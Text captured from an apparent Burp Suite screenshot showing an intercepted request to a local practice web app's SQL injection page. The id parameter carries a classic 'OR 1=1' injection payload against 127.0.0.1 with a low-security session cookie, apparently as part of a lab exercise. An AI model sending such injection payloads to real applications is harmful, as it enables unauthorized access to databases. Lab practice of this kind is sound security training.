 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:8080 Open browser
Time Type Direction Method URL Status code Length
09:49:53 18 Aug... HTTP Request GET http://127.0.0.1:8080/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit
Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit
9 Cookie: PHPSESSID=7v7l62m6blhm3o427ckht9go93; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 14
Inspector
Notes
Event log (7) All issues
Memory: 138.5MB of 492.0MB
Disabled
ress Ctrl+G.
Search
ENG
IN
39%
19:19
18-08-2026